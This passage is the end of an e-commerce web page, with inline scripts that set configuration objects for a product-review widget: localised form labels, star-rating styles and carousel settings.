Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email"}},{"language_code":"ja","content":{"summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"zh-CN","content":{"review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo","review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback."}},{"language_code":"zh-TW","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}},{"language_code":"custom","content":{"review_empty_content":"Share your thoughts with other customers","review_thank_you_title":"Thank you!","review_section_title":"Write A Review","qna_load_more":"Load more","review_rating_label":"Your rating","review_sort_by_content":"By content","review_content_required":"This field is required","review_email_required":"This field is required","review_email_invalid":"Invalid email format","custom_question_required":"This field is required","review_email_label":"Your email","review_load_more":"Load more","summary_review_submit_label":"Write A Review","review_sort_by_media":"By photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_sort_by_rating":"By rating","review_cancel_label":"Cancel","review_rating_empty":"Please give us your rating","review_content_placeholder":"Enter your feedback here","review_sort_by_date":"By date","review_name_required":"This field is required","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_name_label":"Your name","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","review_submit_label":"Submit Review","review_content_label":"Your feedback ","review_upload_label":"Add Photo"}}];
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"vi","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"fr","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"de","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"es","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"it","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-BR","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"pt-PT","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"ja","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-CN","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}},{"language_code":"zh-TW","content":{"custom_question_required":"This field is required","qna_load_more":"Load more","review_cancel_label":"Cancel","review_content_label":"Your feedback ","review_content_placeholder":"Enter your feedback here","review_content_required":"This field is required","review_email_invalid":"Invalid email format","review_email_label":"Your email","review_email_required":"This field is required","review_empty_content":"Share your thoughts with other customers","review_load_more":"Load more","review_name_label":"Your name","review_name_required":"This field is required","review_rating_empty":"Please give us your rating","review_rating_label":"Your rating","review_section_title":"Write A Review","review_sort_by_content":"By content","review_sort_by_date":"By date","review_sort_by_media":"By photo","review_sort_by_rating":"By rating","review_submit_label":"Submit Review","review_thank_you_content":"Thank you for your time and interest in providing us feedback.","review_thank_you_title":"Thank you!","review_upload_label":"Add Photo","review_upload_max_attachments":"Maximum attachments : 5 photos","review_upload_max_photo_size":"Maximum upload file size 10MB","summary_review_plural_format":"Based on [review_number] reviews","summary_review_singular_format":"Based on [review_number] review","summary_review_submit_label":"Write A Review"}}];
        window['__AR_WIDGET_REVIEW_BOX_SUMMARY'] = null;

        

      
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_star_rating --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_STAR_RATING'] = 1;
    window['__AR_WIDGET_REVIEW_STAR_RATING_SETTING'] = {"abbreviate_the_review_number":false,"accessory_text_font_size":16,"body_text_font_size":14,"border_radius":6,"font_family":"inherit","hidden_no_review_product_items":true,"hidden_no_review_product_page":false,"primary_text_color":"inherit","rating_icon_border_color":"#FAAD14","rating_icon_empty_color":"rgba(0, 0, 0, 0)","rating_icon_filled_color":"#FAAD14","rating_icon_shape":"rounded","rating_icon_size":16,"rating_icon_spacing":2,"secondary_text_color":"rgba(143,144,166,1)","show_rating_icon_border":true,"show_star_rating_detail":false};
    window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS'] = [{"language_code":"en","content":{"see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews"}},{"language_code":"vi","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"fr","content":{"base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5"}},{"language_code":"de","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews"}},{"language_code":"ja","content":{"base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review"}},{"language_code":"zh-CN","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review_singular_format":"[review_number] review","average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"custom","content":{"average_review_plural_format":"[review_number] reviews","average_review":"[average_rating] out of 5","base_on_review_singular_format":"Based on [review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","see_all_customer_reviews":"See all customer reviews","average_review_singular_format":"[review_number] review"}}];
    
      window['__AR_WIDGET_REVIEW_STAR_RATING_CONTENTS_LANG_UN_SUPPORT'] = [{"language_code":"en","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"vi","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"fr","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"de","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"es","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"it","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-BR","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"pt-PT","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"ja","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-CN","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}},{"language_code":"zh-TW","content":{"average_review":"[average_rating] out of 5","average_review_plural_format":"[review_number] reviews","average_review_singular_format":"[review_number] review","base_on_review_plural_format":"Based on [review_number] reviews","base_on_review_singular_format":"Based on [review_number] review","see_all_customer_reviews":"See all customer reviews"}}];
    
    
      window['__AR_WIDGET_VERSION_LEGACY'] = 1;
    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_tab --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_TAB'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_popup --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_POPUP'] = 0;
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_carousel --><script type=text/javascript>
    window['__AR_WIDGET_REVIEW_CAROUSEL'] = 1
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_SETTING'] = {"heading_text_font_size":26,"body_text_font_size":16,"accessory_text_font_size":12,"title_color":"rgba(40, 41, 61, 1)","primary_text_color":"rgba(40, 41, 61, 1)","secondary_text_color":"rgba(143, 144, 166, 1)","font_family":"inherit","section_background_color":"rgba(255, 255, 255, 0)","section_margin_top":20,"section_margin_bottom":20,"card_background_color":"rgba(255, 255, 255, 1)","card_border_color":"rgba(204, 204, 204, 1)","card_shadow":"none","border_radius":4,"enable_autoplay":true,"show_published_date":true,"show_customer_name":true,"customer_name_format":"full_name","rating_icon_shape":"default","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","rating_icon_size":18,"is_show_title":true,"use_star_rating_from_global_setting":true,"rating_icon_spacing":2,"show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)"};
    
    
      window['__AR_WIDGET_REVIEW_CAROUSEL_CONTENTS'] =  [];
    
    

    
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_media_carousel --><script type=text/javascript>
  window['__AR_WIDGET_REVIEW_MEDIA_CAROUSEL'] = 0
  </script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_reviews_carousel_legacy --><script type=text/javascript>window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY'] = 1;
    window['__AR_WIDGET_REVIEW_CAROUSEL_LEGACY_SETTING'] = {"82357":{"look_and_feel":{"template":"theme1","main_image":"fill","sort":"date","theme_setting":{"rating_star":{"is_show":true,"icon":1,"color":"#FAAD14"},"box_background_color":"#ffffff","primary_text_color":{"color":"#1F1F1F","value":"ar_inter"},"code_css":null,"card_background_color":"#ffffff","secondary_text_color":{"color":"#757575","value":"ar_inter"},"content_align":"left","border":{"value":"shadow","color":"#E4E4E4"},"round_corner":8,"is_show_review_images":true,"customer_avatar":{"is_show":true,"shape":"circle"},"customer_name":{"type":"full_full"},"country_flag":{"is_show":true,"shape":"rectangle"},"verify":{"is_show":true,"color":"#39C16C"},"reaction":{"is_show":true,"color":"#FAAD14","style":1,"is_only_show_positive":false},"date_format":{"is_show":true,"type":"M d, Y"}},"show_info_product":false},"interactions":{"slide_time":20,"loop_complete":true,"open_link":"new_tab","is_show_check_this_out_btn":true,"click_popup":"show_popup_detail","text_check_this_out":"Check it out"},"translation":{"title":"Reviews"},"total_review_widget":24,"custom_css":null,"type_page":"product"}};</script><!-- END app snippet -->
<script type='text/javascript'>
  window['__AR_CORE_SNIPPET'] = 1;
</script>


</div></body>
</html>
